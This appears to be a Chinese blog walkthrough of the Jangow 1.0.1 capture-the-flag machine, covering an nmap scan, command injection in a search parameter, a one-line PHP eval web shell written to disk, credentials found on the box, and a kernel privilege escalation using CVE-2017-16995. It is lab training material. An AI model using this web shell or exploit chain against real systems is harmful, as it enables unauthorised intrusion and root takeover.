Jangow-1-01

jangow: 1.0.1

目标: 没说, get root吧

还是比较简单的靶机, 唯一难受的就是网络配置问题了

¶环境配置

kali: 192.168.110.130

target: 192.168.110.131

注意此处可能会存在网络问题, 这里就不再给出解决办法

该靶机被笔者用于测试别的功能, 所以环境可能不太一样

¶信息收集

nmap -sS 192.168.110.0/24 |

开放端口21, 80



访问之后在192.168.110.131/site/找到一个类似博客的地方, 其中在http://192.168.110.131/site/busque.php?buscar=处发现似乎是一个注入点

测试得到可以进行RCE:

¶getshell



可以写shell, 也可以直接反弹shell, 这里选择了写shell然后蚁剑连接

echo '<?php @eval($_POST[1]); ?>' > shell1.php |



反弹shell可以用php重新写一个文件用来反弹shell, 这里直接用的命令执行

除了443端口 似乎都反弹不出去

# RCE反弹 |

¶信息收集

uname -a |

在/var/www/html/site/wordpress下有配置文件, 给了mysql的账密desafio02 : abygurl69

只能用于登录ftp, 但是ftp也拿不到东西

在/var/www/html/.backup中找到新的账密, jamgow01 : abygurl69

¶提权



已知版本为 4.4.0-31-generic 的 Ubuntu

对应漏洞为CVE-2017-16995

locate linux/local/45010.c |

然后用蚁剑上传到靶机, 当然用python开一个http服务也行

chmod 777 45010.c |

执行命令编译出来的文件即可, 成功提权

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.